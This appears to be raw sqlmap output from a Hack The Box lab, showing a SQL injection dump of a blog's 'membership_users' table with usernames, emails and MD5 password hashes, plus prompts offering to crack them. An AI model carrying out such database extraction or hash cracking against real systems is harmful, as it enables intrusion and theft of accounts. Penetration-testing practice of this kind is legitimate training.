 [05:08:57] [INFO] fetching entries for table 'membership_users' in database 'blog_admin_db'
[05:08:57] [INFO] resumed: 'Admin member created automatically on 2018-04-26\nRecord updated automatically on 2018-04-27',' ',' ',' ',' ',' ','','2','1','0','admin','21...
[05:08:57] [INFO] resumed: ' ',' ',' ',' ',' ',' ','ben@dante.htb',' ',' ',' ',' ','ben','442179ad1de9c25593cabf625c0badb7',' ',' ',' ',' '
[05:08:57] [INFO] resumed: 'member signed up through the registration form.','egre55','a','a','a','egre55@htb.com','3','1','0','egre55','d6501933a2e0ea1f497b8747305...
[05:08:57] [INFO] resumed: 'Anonymous member created automatically on 2018-04-26',' ',' ',' ',' ',' ',' ','1','1','0','guest',' ',' ',' ',' ','2018-04-26'
[05:08:57] [INFO] recognized possible password hashes in column 'passMD5'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: blog_admin_db
Table: membership_users
[4 entries]
| groupID | memberID | email | custom1 | custom2 | custom3 | custom4 | passMD5 | comments
| isBanned | isApproved | signupDate | pass_reset_key | pass_reset_expiry |
| 2 | admin | <blank> | NULL | NULL | NULL | NULL | 21232f297a57a5a743894a0e4a801fc3 | Admin member created automatically on 2018-04-26\nRe
cord updated automatically on 2018-04-27 | 0 | 1 | 2018-04-26 | NULL | NULL |
| NULL | ben | ben@dante.htb | NULL | NULL | NULL | NULL | 442179ad1de9c25593cabf625c0badb7 | NULL
| NULL | NULL | NULL | NULL | NULL |
| 3 | egre55 | egre55@htb.com | egre55 | a | a | a | d6501933a2e0ea1f497b87473051417f | member signed up through the registration form.
| 0 | 1 | 2020-08-05 | NULL | NULL |
| 1 | guest | NULL | NULL | NULL | NULL | NULL | NULL | Anonymous member created automatically on 2018-04-26
| 0 | 1 | 2018-04-26 | NULL | NULL |